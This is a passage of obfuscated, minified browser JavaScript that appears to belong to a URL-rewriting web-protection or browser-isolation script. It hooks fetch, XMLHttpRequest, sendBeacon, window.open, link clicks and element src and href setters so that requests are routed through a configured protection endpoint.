0x0!==arguments[0x5]?arguments[0x5]:null;return Vk['A'][AJ(0x70d)](F5)[F6+'_'+F7]&&F5[AJ(0xb21)][AJ(0xcfa)](F5[F6][AJ(0xdff)],F7,{'get':function(){const AX=AJ;for(var FM=this,Fb=arguments[AX(0x5e4)],FF=new Array(Fb),Fi=0x0;Fi<Fb;Fi++)FF[Fi]=arguments[Fi];const FT=Vk['A'][AX(0x70d)](F5)[F6+'_'+F7][AX(0x70d)][AX(0x4c4)](this,...FF);if(!FT||void 0x0===Proxy||!F8||!bV[AX(0x4c4)](this,F5,F6,F7,FV,null,null,...FF))return FT;const FJ={},FX=F8[AX(0x70d)];FX&&(FJ[AX(0x70d)]=function(Fy,FG){const Ah=AX;try{for(var Fg=arguments[Ah(0x5e4)],Fo=new Array(Fg>0x2?Fg-0x2:0x0),Fk=0x2;Fk<Fg;Fk++)Fo[Fk-0x2]=arguments[Fk];return FX[Ah(0x4c4)](FM,Fy,FG,...Fo);}catch(Fd){return V7['A'][Ah(0x2c7)](Ah(0xd37)+F6+'.'+F7+'.'+FG[Ah(0xa16)](),Fd[Ah(0xd1d)]),Fy[FG];}});const Fh=F8[AX(0x1068)];Fh&&(FJ[AX(0x1068)]=function(Fy,FG,Fg){const AU=AX;try{for(var Fo=arguments[AU(0x5e4)],Fk=new Array(Fo>0x3?Fo-0x3:0x0),Fd=0x3;Fd<Fo;Fd++)Fk[Fd-0x3]=arguments[Fd];return Fh[AU(0x4c4)](FM,Fy,FG,Fg,...Fk);}catch(Fu){return V7['A'][AU(0x2c7)](AU(0x99f)+F6+'.'+F7+'.'+FG[AU(0xa16)]()+'='+Fg,Fu[AU(0xd1d)]),Fy[FG]=Fg,!0x0;}});const FU=F8[AX(0x1ed)];FU&&(FJ[AX(0x1ed)]=function(Fy){const AS=AX;return FU[AS(0x4c4)](Fy,Fy);});const FS=F8[AX(0xe10)];return FS&&(FJ[AX(0xe10)]=function(Fy,FG){const At=AX;return FS[At(0x4c4)](Fy,Fy,FG);}),new Proxy(FT,FJ);},'set':function(){const Ay=AJ;if(!Vk['A'][Ay(0x70d)](F5)[F6+'_'+F7][Ay(0x1068)])return!0x0;for(var FM=arguments[Ay(0x5e4)],Fb=new Array(FM),FF=0x0;FF<FM;FF++)Fb[FF]=arguments[FF];return F9&&bV[Ay(0x4c4)](this,F5,F6,F7,FV,null,null,...Fb)?F9[Ay(0x4c4)](this,...Fb):Vk['A'][Ay(0x70d)](F5)[F6+'_'+F7][Ay(0x1068)][Ay(0x4c4)](this,...Fb);}});};function bV(F5,F6,F7,F8){const AG=uc;for(var F9=arguments[AG(0x5e4)],FV=new Array(F9>0x6?F9-0x6:0x0),FM=0x6;FM<F9;FM++)FV[FM-0x6]=arguments[FM];return!F8||F8[AG(0x4c4)](this,...FV);}const bM=(F5,F6,F7)=>{const Ag=uc;try{const F8=b3(F6);if(F8&&(!F7||Ag(0x834)===F7||Ag(0x578)===F7||F7[Ag(0x38f)](Ag(0x708))))return!0x0;if(F7){const F9=bb(F5);if(!F9)return!0x1;const FV=new URL((0x0,V3['EW'])(F7)?(0x0,V3['sH'])(F7)[Ag(0xb85)]:F7,F9[Ag(0x561)]);if(F8&&FV[Ag(0x8bb)]===F9[Ag(0x8bb)])return!0x0;try{if(Ag(0x578)===F6[Ag(0xce6)][Ag(0x561)])return!0x0;}catch(FM){}}}catch(Fb){}return!0x1;},bb=F5=>{const Ao=uc;let F6=F5;for(;;){try{const F7=F6[Ao(0xce6)][Ao(0x561)],F8=new F5[(Ao(0x371))]((0x0,V3['EW'])(F7)?(0x0,V3['sH'])(F7)[Ao(0xb85)]:F7);if(Ao(0xecd)!==F8[Ao(0x8bb)])return F8;}catch(F9){break;}if(F6===F6[Ao(0x922)])break;F6=F6[Ao(0x922)];}V7['A'][Ao(0x256)](Ao(0xf57),F5);};function bF(F5,F6){const Ak=uc;return F6 instanceof F5[Ak(0xa0b)]&&F6[Ak(0x21a)]instanceof F5[Ak(0x162)];}function bi(F5,F6,F7){const Ad=uc;if(bF(F5,F7))throw new TypeError(Ad(0xbac));if(F7 instanceof F5[Ad(0xa0b)]){const F8=F7[Ad(0xf59)],{url:F9,additionalHeaders:FV}=bT(F5,0x0,new F5[(Ad(0x371))](F7[Ad(0xf59)]));return{'protectedInput':new F5[(Ad(0xa0b))]((0x0,V3['Wq'])({'protectUrlContext':F6,'url':F9[Ad(0x561)],'baseUrl':Vk['A'][Ad(0x70d)](F5)[Ad(0xc38)][Ad(0x70d)][Ad(0x241)](F5[Ad(0x32b)]),'endpoint':V0['A'][Ad(0x560)]}),F7),'originalUrl':F8,'additionalHeaders':FV};}if(F7 instanceof F5[Ad(0x371)]){const FM=F7[Ad(0x561)],{additionalHeaders:Fb,url:FF}=bT(F5,0x0,F7),Fi=(0x0,V3['Wq'])({'protectUrlContext':F6,'url':FF[Ad(0x561)],'kind':V3['MN'][Ad(0xb76)],'baseUrl':Vk['A'][Ad(0x70d)](F5)[Ad(0xc38)][Ad(0x70d)][Ad(0x241)](F5[Ad(0x32b)]),'endpoint':V0['A'][Ad(0x560)]});return{'protectedInput':new F5[(Ad(0x371))](Fi),'originalUrl':FM,'additionalHeaders':Fb};}if(Ad(0x7a9)==typeof F7){const FT=F7,FJ=Vk['A'][Ad(0x70d)](F5)[Ad(0xc38)][Ad(0x70d)][Ad(0x241)](F5[Ad(0x32b)]),{additionalHeaders:FX,url:Fh}=bT(F5,0x0,(0x0,V3['Xz'])(F7,FJ));return{'protectedInput':(0x0,V3['Wq'])({'protectUrlContext':F6,'url':Fh[Ad(0x561)],'kind':V3['MN'][Ad(0xb76)],'baseUrl':FJ,'endpoint':V0['A'][Ad(0x560)]}),'originalUrl':FT,'additionalHeaders':FX};}return console[Ad(0xa20)](Ad(0xc72),F7,typeof F7),F7;}function bT(F5,F6,F7){const Au=uc,F8={},F9=new F5[(Au(0x371))](F7);if((Au(0x1e4)===F9[Au(0xe6d)]||Au(0x9ff)===F9[Au(0xe6d)])&&Au(0x357)===F9[Au(0x4aa)]){const FV=F9[Au(0xff1)][Au(0x70d)](Au(0xb8c));null!==FV&&(F9[Au(0xff1)][Au(0x193)](Au(0xb8c)),F8[Au(0xb8c)]=FV);const FM=F9[Au(0xff1)][Au(0x70d)](Au(0x6b6));null!==FM&&(F9[Au(0xff1)][Au(0x193)](Au(0x6b6)),F8[Au(0x6b6)]=FM);const Fb=F9[Au(0x561)][Au(0x5e4)],FF=F9[Au(0xff1)][Au(0x70d)](Au(0x2a1));Fb>=0x1388&&FF&&FF[Au(0x5e4)]>=0x3e8&&(F9[Au(0xff1)][Au(0x193)](Au(0x2a1)),F8[Au(0x2a1)]=FF);const Fi=F9[Au(0xff1)][Au(0x70d)](Au(0x767));Fb>=0x1388&&Fi&&Fi[Au(0x5e4)]>=0x3e8&&(F9[Au(0xff1)][Au(0x193)](Au(0x767)),F8[Au(0x767)]=Fi);const FT=F9[Au(0xff1)][Au(0x70d)](Au(0x464));Fb>=0x1388&&FT&&FT[Au(0x5e4)]>=0x3e8&&(F9[Au(0xff1)][Au(0x193)](Au(0x464)),F8[Au(0x464)]=FT);const FJ=F9[Au(0xff1)][Au(0x70d)](Au(0x67b));Fb>=0x1388&&FJ&&FJ[Au(0x5e4)]>=0x3e8&&(F9[Au(0xff1)][Au(0x193)](Au(0x67b)),F8[Au(0x67b)]=FJ);const FX=F9[Au(0xff1)][Au(0x70d)](Au(0xe16));Fb>=0x1388&&FX&&FX[Au(0x5e4)]>=0x1f4&&(F9[Au(0xff1)][Au(0x193)](Au(0xe16)),F8[Au(0xe16)]=FX);const Fh=F9[Au(0xff1)][Au(0x70d)](Au(0xf93));Fb>=0x1388&&Fh&&Fh[Au(0x5e4)]>=0x3e8&&(F9[Au(0xff1)][Au(0x193)](Au(0xf93)),F8[Au(0xf93)]=Fh);}if(F9[Au(0xe6d)][Au(0xc43)](Au(0xc55))&&Au(0x71a)===F9[Au(0x4aa)]){const FU=F9[Au(0xff1)][Au(0x70d)](Au(0x4c9));FU&&FU[Au(0x5e4)]>=0x3e8&&(F9[Au(0xff1)][Au(0x193)](Au(0x4c9)),F8[Au(0x4c9)]=FU);}if(Au(0x955)===F9[Au(0xe6d)]&&Au(0x65b)===F9[Au(0x4aa)]){const FS=F9[Au(0xff1)][Au(0x70d)](Au(0xdc7));null!==FS&&(F9[Au(0xff1)][Au(0x193)](Au(0xdc7)),F8[Au(0xdc7)]=FS);}return{'url':F9,'additionalHeaders':F8};}async function bJ(F5,F6,F7){const Aj=uc,F8=F7[Aj(0xf59)];if(!bF(F5,F7))throw new TypeError(Aj(0x5d0));let F9='';const FV=new URL(F7[Aj(0xf59)]);if(Aj(0x6cc)===FV[Aj(0xe6d)]||Aj(0x13d)===FV[Aj(0xe6d)]&&Aj(0xd50)===FV[Aj(0x4aa)]&&'1'===FV[Aj(0xff1)][Aj(0x70d)](Aj(0xf44))){const FJ=await async function(FX){const AQ=Aj,Fh=new DecompressionStream(AQ(0xf44)),FU=FX[AQ(0x9fa)](Fh),FS=await new Response(FU)[AQ(0x9ae)]();return new TextDecoder()[AQ(0xeb4)](new Uint8Array(FS));}(F7[Aj(0x21a)]);F9=await async function(FX){const AD=Aj,Fh=new TextEncoder()[AD(0x6f9)](FX),FU=new CompressionStream(AD(0xf44)),FS=FU[AD(0x5d7)][AD(0x440)]();return FS[AD(0x20e)](Fh),FS[AD(0xc96)](),await new Response(FU[AD(0xa4b)])[AD(0x9ae)]();}(FJ);}else F9=await async function(FX){const AN=Aj,Fh=FX[AN(0xf15)](),FU=new TextDecoder();let FS='';return async function Fy(){const Aw=AN,{done:FG,value:Fg}=await Fh[Aw(0x8d8)]();return FG?FS:(FS+=FU[Aw(0xeb4)](Fg,{'stream':!0x0}),Fy());}();}(F7[Aj(0x21a)]);const FM=bT(F5,0x0,new F5[(Aj(0x371))](F7[Aj(0xf59)])),Fb=FM[Aj(0xf59)],FF=FM[Aj(0xf8b)],Fi=new F5[(Aj(0xa0b))]((0x0,V3['Wq'])({'protectUrlContext':F6,'url':Fb[Aj(0x561)],'baseUrl':Vk['A'][Aj(0x70d)](F5)[Aj(0xc38)][Aj(0x70d)][Aj(0x241)](F5[Aj(0x32b)]),'endpoint':V0['A'][Aj(0x560)]}),{'method':F7[Aj(0x571)],'browsingTopics':!!isSecureContext,'body':F9,'cache':F7[Aj(0x50a)],'credentials':F7[Aj(0x45e)],'headers':F7[Aj(0x102a)],'integrity':F7[Aj(0xcc9)],'keepalive':F7[Aj(0xc5c)],'mode':F7[Aj(0x9ca)],'redirect':F7[Aj(0xa25)],'referrer':F7[Aj(0x502)],'referrerPolicy':F7[Aj(0x1b6)],'signal':F7[Aj(0x81c)]}),FT=new F5[(Aj(0x371))](F8);if([Aj(0xa9c),Aj(0xadf),Aj(0x757),Aj(0xe32)][Aj(0xd3b)](FT[Aj(0xe6d)]))throw new Error(Aj(0x299));return{'protectedInput':Fi,'originalUrl':F8,'additionalHeaders':FF};}function bX(F5,F6,F7){const Af=uc;if(F6){const F8=Af(0x102a)in F6?new Headers(F6[Af(0x102a)]):F5 instanceof Request?new Headers(F5[Af(0x102a)]):new Headers();for(const [F9,FV]of Object[Af(0xa89)](F7))F8[Af(0x1068)](Af(0xddc)[Af(0xb77)](F9),MW(FV));F6[Af(0x102a)]=F8;}else{const FM=new Headers(F5 instanceof Request?F5[Af(0x102a)]:{});for(const [Fb,FF]of Object[Af(0xa89)](F7))FM[Af(0x1068)](Af(0xddc)[Af(0xb77)](Fb),MW(FF));F6={'headers':FM};}return F6;}var bh=b(0x5c5);async function bU(F5,F6,F7,F8){const AA=uc,F9=Array[AA(0xea9)](F5[AA(0x32b)][AA(0x5ee)])[AA(0xe73)](FV=>!F8[AA(0xd3b)](FV))[AA(0xe73)](FV=>!(0x0,V3['EW'])(Vk['A'][AA(0x70d)](F5)[AA(0x573)][AA(0x70d)][AA(0x4c4)](FV)));F8[AA(0x1041)](...F9);for(const FV of F9){const FM=Vk['A'][AA(0x70d)](F5)[AA(0x573)][AA(0x70d)][AA(0x4c4)](FV);(0x0,VH['pI'])(F7,FM)&&await(0x0,bh['A1'])(F5,F6,FM)&&((0x0,bh['VL'])(F5,F6,FM),(0x0,bh['AG'])(F5,F6,FV));}}function bS(F5,F6,F7){const F8=[];return()=>{const Ap=a2M;bU(F5,F6,F7,F8);const F9=[...F7[Ap(0x930)][Ap(0x599)](FM=>Ap(0x528)[Ap(0xb77)](FM,Ap(0x429))[Ap(0xb77)](FM,'\x22]')),...F7[Ap(0x11c)][Ap(0x599)](FM=>'#'[Ap(0xb77)](CSS[Ap(0xc26)](FM),',.')[Ap(0xb77)](CSS[Ap(0xc26)](FM))),...F7[Ap(0xf56)][Ap(0x599)](FM=>'['[Ap(0xb77)](FM,']')),...F7[Ap(0xc0e)][Ap(0x599)](FM=>FM[Ap(0xd75)][Ap(0x599)](Fb=>'['[Ap(0xb77)](FM[Ap(0xfc1)],'=\x22')[Ap(0xb77)](Fb,'\x22]')))[Ap(0xa71)](),...F7[Ap(0x61c)][Ap(0x599)](FM=>''[Ap(0xb77)](FM))][Ap(0xbf3)](',');for(const FM of Array[Ap(0xea9)](Vk['A'][Ap(0x70d)](F5)[Ap(0x6a5)][Ap(0x4c4)](F5[Ap(0x32b)],F9)))(0x0,bh['M5'])(F6,F7,FM);for(const Fb of Array[Ap(0xea9)](F5[Ap(0x32b)][Ap(0xab1)]))try{var FV;if(Fb[Ap(0xb67)]===Fb[Ap(0x28e)][Ap(0x5e4)])continue;if(Fb[Ap(0xb67)]=Fb[Ap(0x28e)][Ap(0x5e4)],Ap(0x3f9)===Fb[Ap(0xa5d)][Ap(0x125)])continue;if(null!==(FV=Fb[Ap(0x5d2)])&&void 0x0!==FV&&null!==(FV=FV['id'])&&void 0x0!==FV&&FV[Ap(0xd3b)](Ap(0x6c3)))continue;(0x0,bh['VE'])(F6,F7,Fb[Ap(0x28e)]);}catch(FF){(0x0,bh['vR'])(F6,F5,Fb);}};}var by=b(0x23be);function bG(F5){const AH=uc;try{const F6=new URL(F5),F7=new URL(V0['A'][AH(0x560)])[AH(0xe6d)];return F6[AH(0xe6d)][AH(0xc43)](F7);}catch{return!0x1;}}function bg(F5,F6,F7,F8){const AI=uc;let F9=arguments[AI(0x5e4)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const FV=F6+'_'+F7;if(function(FM,Fb){var FF;return!(null===(FF=function(Fi){const FT=function(FJ){const Aq=a2M;return Aq(0xf9e)+(0x0,by['t'])(FJ[Aq(0xce6)][Aq(0xe6d)]+Aq(0x639));}(Fi);return Fi[FT]||(Fi[FT]={}),Fi[FT];}(FM))||void 0x0===FF||!FF[Fb]);}(F5,FV)){const FM=function(Fb){const FF=function(Fi){const AK=a2M;return AK(0xf9e)+(0x0,by['t'])(Fi[AK(0xce6)][AK(0xe6d)]+AK(0x1c0));}(Fb);return Fb[FF]||(Fb[FF]={}),Fb[FF];}(F5);FM[FV]||(FM[FV]=function(Fb){const Ac=AI;for(var FF=arguments[Ac(0x5e4)],Fi=new Array(FF>0x1?FF-0x1:0x0),FT=0x1;FT<FF;FT++)Fi[FT-0x1]=arguments[FT];if(F9&&!F9[Ac(0x4c4)](this,...Fi))return Fb[Ac(0x4c4)](this,...Fi);try{return F8[Ac(0x4c4)](this,Fb,...Fi);}catch(FJ){return V7['A'][Ac(0x2c7)](Ac(0x8c9)+F6+'.'+F7,FJ[Ac(0xd1d)],...Fi),Fb[Ac(0x4c4)](this,...Fi);}});}else b7(F5,F6,F7,function(){const Am=AI,Fb=Vk['A'][Am(0x70d)](F5)[FV];for(var FF=arguments[Am(0x5e4)],Fi=new Array(FF),FT=0x0;FT<FF;FT++)Fi[FT]=arguments[FT];return F8[Am(0x4c4)](this,Fb,...Fi);},F9);}function bo(F5,F6,F7,F8){const AO=uc;if(F6[AO(0x22f)]||F6[AO(0x522)])return;F6[AO(0x22f)]=!0x0,Vk['A'][AO(0x6f7)](F6),(function(){const Aa=AO;let FM=arguments[Aa(0x5e4)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const Fb=Aa(0xc2b);if(Vk['A'][Aa(0x70d)](window)[Aa(0x4b9)][Aa(0x4c4)](window[Aa(0x32b)][Aa(0x3cd)],Aa(0xb55)[Aa(0xb77)](Fb,'\x22]')))return;const FF=window[Aa(0x32b)][Aa(0x2f4)](Aa(0x47a));Vk['A'][Aa(0x70d)](window)[Aa(0x2ae)][Aa(0x4c4)](FF,Aa(0x294),Fb),Vk['A'][Aa(0x70d)](window)[Aa(0x65f)][Aa(0x4c4)](window[Aa(0x32b)][Aa(0x3cd)],FF),Vk['A'][Aa(0x70d)](window)[Aa(0xf2b)][Aa(0x4c4)](window,Aa(0xd1d),Fi=>{const As=Aa;switch(Fi[As(0x84d)][As(0xd98)]){case As(0xc51):if(As(0xc66)===Fi[As(0x84d)][As(0x294)])return setTimeout(()=>{const Az=As;var FT;return null===(FT=FM[Az(0x873)])||void 0x0===FT?void 0x0:FT[Az(0x4c4)](FM);},0x0),FM[As(0x1a2)]&&setTimeout(()=>{const AZ=As;var FT;const FJ=function(FX){const Ae=a2M,Fh=[];let FU=FX;for(;FU!==window[Ae(0x4a2)];){try{Fh[Ae(0x1041)](FU[Ae(0x294)]);}catch(FS){}FU=FU[Ae(0x922)];}return Fh;}(Fi[AZ(0xeb9)]);Fi[AZ(0x84d)][AZ(0x84d)][AZ(0x294)]&&FJ[AZ(0x1041)](Fi[AZ(0x84d)][AZ(0x84d)][AZ(0x294)]),null===(FT=FM[AZ(0x1a2)])||void 0x0===FT||FT[AZ(0x4c4)](FM,function(FX){const Al=AZ,Fh=window[Al(0x32e)][Al(0x134)]()[Al(0x29b)]()[Al(0x599)](FU=>(FU[Al(0x661)]||FU[Al(0x1055)])())[Al(0xe73)](FU=>FX[Al(0xb94)](FS=>FS[Al(0xd3b)](FU)));return Fh[Al(0x5e4)]<=0x1?Fh[0x0]:Fh[Al(0xffd)]((FU,FS)=>FS[Al(0x5e4)]-FU[Al(0x5e4)])[0x0];}(FJ));},0x0),MD(Fi[As(0x84d)][As(0x84d)]);break;case As(0xb15):if(As(0x1ca)===Fi[As(0x84d)][As(0x294)])return MN(Fi[As(0x84d)][As(0x84d)]);}});}({'onClickAutoRecovery':FM=>{const Ar=AO;!function(Fb,FF,Fi){const An=a2M;M9(Fb,An(0x49b),(arguments[An(0x5e4)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[An(0x1068)](An(0xe2f),FF)[An(0x1068)](An(0x106d),Fi)[An(0x1068)](An(0x70f),new URL(location[An(0x561)])[An(0x70f)]));}(F5,FM||Ar(0x25b),'');}})),F6[AO(0x32b)][AO(0xece)](AO(0xc66),FM=>{const AR=AO;if(FM[AR(0x7a3)])return;let Fb=FM[AR(0xec4)];for(;Fb instanceof F6[AR(0xdb1)]&&'a'!==(null===(FF=Fb)||void 0x0===FF||null===(FF=FF[AR(0x61c)])||void 0x0===FF?void 0x0:FF[AR(0x5a0)]());){var FF;Fb=Fb[AR(0xada)];}if(Fb){var Fi;let FT=Vk['A'][AR(0x70d)](F6)[AR(0x76f)][AR(0x4c4)](Fb,AR(0x561));if(AR(0x7a9)!=typeof FT||FT[AR(0x38f)](AR(0x708)))return;const FJ=null===(Fi=bb(F6))||void 0x0===Fi?void 0x0:Fi[AR(0x8bb)];if(!(0x0,V3['EW'])(FT))return;const FX=(0x0,V3['sH'])(FT)[AR(0xb85)];FT=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FX,'kind':V3['MN'][AR(0x83c)],'baseUrl':Vk['A'][AR(0x70d)](F6)[AR(0xc38)][AR(0x70d)][AR(0x241)](F6[AR(0x32b)]),'endpoint':V0['A'][AR(0x560)],'extra':{'sourceFrameOrigin':FJ}});let Fh=Vk['A'][AR(0x70d)](F6)[AR(0x76f)][AR(0x4c4)](Fb,AR(0x513));Fh=Ms(F5,Fh,Vk['A'][AR(0x70d)](F6)[AR(0xc38)][AR(0x70d)][AR(0x241)](F6[AR(0x32b)])),FM[AR(0x17d)]();let FU=F6;for(;Mb(FU,AR(0xc51),AR(0xc66),{'url':FT,'windowFeatures':Fh?AR(0xa77)[AR(0xb77)](Fh):void 0x0,'name':F6[AR(0x294)]}),FU!==F6[AR(0x4a2)];)FU=FU[AR(0x922)][AR(0x7cf)];}}),bg(F6,AO(0xcf0),AO(0x5ff),async function(FM,Fb,FF){const Ax=AO,{protectedInput:Fi,additionalHeaders:FT}=bF(F6,Fb)?await bJ(F6,F5,Fb):bi(F6,F5,Fb);FF=bX(Fi,FF,FT);for(var FJ=arguments[Ax(0x5e4)],FX=new Array(FJ>0x3?FJ-0x3:0x0),Fh=0x3;Fh<FJ;Fh++)FX[Fh-0x3]=arguments[Fh];return FM[Ax(0x4c4)](this,Fi,FF,...FX);},function(FM){const Av=AO;return FM instanceof F6[Av(0xa0b)]?(0x0,VH['pI'])(F7,FM[Av(0xf59)]):(0x0,VH['pI'])(F7,FM);}),bg(F6,AO(0x3da),AO(0x2d3),function(FM,Fb,FF){const AC=AO;for(var Fi=arguments[AC(0x5e4)],FT=new Array(Fi>0x3?Fi-0x3:0x0),FJ=0x3;FJ<Fi;FJ++)FT[FJ-0x3]=arguments[FJ];if(!(0x0,VH['pI'])(F7,FF))return FM[AC(0x4c4)](this,Fb,FF,...FT);const FX=Vk['A'][AC(0x70d)](F6)[AC(0xc38)][AC(0x70d)][AC(0x241)](F6[AC(0x32b)]),{additionalHeaders:Fh,url:FU}=bT(F6,0x0,AC(0x7a9)==typeof FF?(0x0,V3['Xz'])(FF,FX):FF);FF=AC(0x7a9)==typeof FF?FU[AC(0x561)]:FU;const FS=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FF,'kind':V3['MN'][AC(0xb76)],'baseUrl':Vk['A'][AC(0x70d)](F6)[AC(0xc38)][AC(0x70d)][AC(0x241)](F6[AC(0x32b)]),'endpoint':V0['A'][AC(0x560)]}),Fy=FM[AC(0x4c4)](this,Fb,FS,...FT);for(const [FG,Fg]of Object[AC(0xa89)](Fh))this[AC(0x6a3)](AC(0xddc)[AC(0xb77)](FG),MW(Fg));return Fy;}),b8(F6,AO(0x3da),AO(0x1b5),{'get':function(){const AB=AO;for(var FM,Fb=arguments[AB(0x5e4)],FF=new Array(Fb),Fi=0x0;Fi<Fb;Fi++)FF[Fi]=arguments[Fi];const FT=(null===(FM=this[AB(0x15b)])||void 0x0===FM?void 0x0:FM[AB(0x1b5)])||Vk['A'][AB(0x70d)](F6)[AB(0xba6)][AB(0x70d)][AB(0x4c4)](this,...FF);return FT&&(0x0,V3['EW'])(FT)?(0x0,V3['sH'])(FT)[AB(0xb85)]:FT;}}),b7(F6,AO(0xaab),AO(0x6e3),function(FM,Fb){const AP=AO;return FM=(0x0,V3['EW'])(FM)?FM:(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FM,'kind':V3['MN'][AP(0xb76)],'baseUrl':Vk['A'][AP(0x70d)](F6)[AP(0xc38)][AP(0x70d)][AP(0x241)](F6[AP(0x32b)]),'endpoint':V0['A'][AP(0x560)]}),Vk['A'][AP(0x70d)](F6)[AP(0x23b)][AP(0x4c4)](F6,FM,{'method':AP(0xcbf),'keepalive':!0x0,'body':Fb,'mode':AP(0x881)}),!0x0;},function(FM){const AY=AO;return arguments[AY(0x5e4)]>0x0&&(0x0,VH['pI'])(F7,FM);}),b7(F6,AO(0xcf0),AO(0x2d3),function(FM,Fb,FF){const AE=AO;if(FF){const FJ=FF[AE(0x486)](',')[AE(0x599)](FX=>{const AW=AE;if(FX[AW(0xd3b)](AW(0xa77))){const Fh=FX[AW(0x486)]('=')[0x1];return AW(0xa77)[AW(0xb77)](Ms(F5,Fh,Vk['A'][AW(0x70d)](F6)[AW(0xc38)][AW(0x70d)][AW(0x241)](F6[AW(0x32b)])));}return FX;});FF=FJ[AE(0xbf3)](',');}if([AE(0x578)][AE(0xd3b)](FM)){const FX=Vk['A'][AE(0x70d)](F6)[AE(0x260)][AE(0x4c4)](this,FM,Fb,FF);return new Proxy(FX,{'get':function(Fh,FU){const AL=AE;return AL(0xce6)===FU?new Proxy(Fh[AL(0xce6)],{'set':function(FS,Fy,FG){const p0=AL;if(p0(0x561)===Fy){const Fg=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FG,'kind':V3['MN'][p0(0x83c)],'baseUrl':Vk['A'][p0(0x70d)](F6)[p0(0xc38)][p0(0x70d)][p0(0x241)](F6[p0(0x32b)]),'endpoint':V0['A'][p0(0x560)]});return MX(F6,FX,Fg,FF),FS[Fy]=Fg;}return FS[Fy]=FG;}}):Fh[FU];}});}var Fi;FM&&AE(0x7a9)==typeof FM&&(FM=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FM,'kind':V3['MN'][AE(0x83c)],'baseUrl':Vk['A'][AE(0x70d)](F6)[AE(0xc38)][AE(0x70d)][AE(0x241)](F6[AE(0x32b)]),'endpoint':V0['A'][AE(0x560)],'extra':{'sourceFrameOrigin':null===(Fi=bb(F6))||void 0x0===Fi?void 0x0:Fi[AE(0x8bb)]}}));let FT=F6;for(;Mb(FT,AE(0xc51),AE(0xc66),{'url':FM,'target':Fb,'windowFeatures':FF,'name':F6[AE(0x294)]}),FT!==F6[AE(0x4a2)];)FT=FT[AE(0x922)][AE(0x7cf)];return F6;},function(FM,Fb,FF){return(0x0,VH['pI'])(F7,FM);}),b8(F6,AO(0x33c),AO(0xf59),{'get':function(){const p1=AO;for(var FM=arguments[p1(0x5e4)],Fb=new Array(FM),FF=0x0;FF<FM;FF++)Fb[FF]=arguments[FF];const Fi=Vk['A'][p1(0x70d)](F6)[p1(0x982)][p1(0x70d)][p1(0x4c4)](this,...Fb);return(0x0,V3['EW'])(Fi)?(0x0,V3['sH'])(Fi)[p1(0xb85)]:Fi;}});const F9=!(null==F8||!F8[AO(0x4fa)]);function FV(){const p2=AO;if(this instanceof F6[p2(0x73e)]){const FM=Vk['A'][p2(0x70d)](F6)[p2(0x76f)][p2(0x4c4)](this,p2(0xa18));if(null!=FM&&FM[p2(0x38f)](p2(0x983)))return!0x1;if(p2(0x380)===Vk['A'][p2(0x70d)](F6)[p2(0x76f)][p2(0x4c4)](this,p2(0xfd8)))return!0x0;}return((Fb,FF,Fi)=>{const p3=p2;if(FF instanceof Fb[p3(0x48a)]){const FT=Vk['A'][p3(0x70d)](Fb)[p3(0x2b7)][p3(0x70d)][p3(0x4c4)](FF);if((0x0,V2['_'])(FT)||(0x0,VH['Bo'])(Fi,FT))return!0x0;for(const FJ of Vk['A'][p3(0x70d)](Fb)[p3(0x15f)][p3(0x70d)][p3(0x4c4)](FF))if((0x0,V2['_'])(FJ)||(0x0,VH['Bo'])(Fi,FJ))return!0x0;}return!0x1;})(F6,this,F7);}F9&&b7(F6,AO(0x4d9),AO(0xece),function(FM,Fb,FF){const p4=AO,Fi=Vk['A'][p4(0x70d)](F6)[p4(0xf2b)][p4(0x4c4)](this,FM,Fb,FF);try{var FT;const FJ=p4(0x7a9)==typeof FM&&p4(0x91a)===FM[p4(0x5a0)](),FX=p4(0x190)!==(null===(FT=F6[p4(0x32b)])||void 0x0===FT?void 0x0:FT[p4(0xf1a)]),Fh=this===F6[p4(0x32b)]||this===F6;if(FJ&&FX&&Fh){const FU=()=>{const p5=p4;try{const FS=new F6[(p5(0x3df))](p5(0xe88));Fb&&p5(0xc19)==typeof Fb&&p5(0x9b3)==typeof Fb[p5(0xe0d)]?Fb[p5(0xe0d)][p5(0x4c4)](Fb,FS):p5(0x9b3)==typeof Fb&&Fb[p5(0x4c4)](this,FS);}catch(Fy){}};F6[p4(0xf3a)](FU,0x0);}}catch(FS){}return Fi;},function(FM){const p6=AO;return!0x0===F9&&p6(0x7a9)==typeof FM&&p6(0x91a)===FM[p6(0x5a0)]();}),F6[AO(0xa86)]=new F6[(AO(0x866))](F6[AO(0xce6)],{'get':function(FM,Fb){const p7=AO;return F6[p7(0xce6)][Fb];},'set':function(FM,Fb,FF){const p8=AO;return F6[p8(0xce6)][Fb]=FF,!0x0;}}),b8(F6,AO(0x73e),AO(0xa18),{'get':function(){const p9=AO;for(var FM=arguments[p9(0x5e4)],Fb=new Array(FM),FF=0x0;FF<FM;FF++)Fb[FF]=arguments[FF];let Fi=Vk['A'][p9(0x70d)](F6)[p9(0x170)][p9(0x70d)][p9(0x4c4)](this,...Fb);if((0x0,V3['EW'])(Fi)){const FT=(0x0,V3['sH'])(Fi)[p9(0xb85)];Fi=bG(FT)?Fi:FT;}return Fi;},'set':function(FM){const pV=AO;for(var Fb=arguments[pV(0x5e4)],FF=new Array(Fb>0x1?Fb-0x1:0x0),Fi=0x1;Fi<Fb;Fi++)FF[Fi-0x1]=arguments[Fi];return FM?FM[pV(0x38f)](pV(0x554))?(FM=Mv(FM,F5,F6),Vk['A'][pV(0x70d)](F6)[pV(0x170)][pV(0x1068)][pV(0x4c4)](this,FM,...FF)):(0x0,V3['EW'])(FM)&&bG((0x0,V3['sH'])(FM)[pV(0xb85)])?Vk['A'][pV(0x70d)](F6)[pV(0x170)][pV(0x1068)][pV(0x4c4)](this,FM,...FF):Vk['A'][pV(0x70d)](F6)[pV(0x170)][pV(0x1068)][pV(0x4c4)](this,(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FM,'kind':V3['MN'][pV(0xf51)],'baseUrl':Vk['A'][pV(0x70d)](F6)[pV(0xc38)][pV(0x70d)][pV(0x241)](F6[pV(0x32b)]),'endpoint':V0['A'][pV(0x560)]}),...FF):Vk['A'][pV(0x70d)](F6)[pV(0x170)][pV(0x1068)][pV(0x4c4)](this,FM,...FF);}},function(FM){return 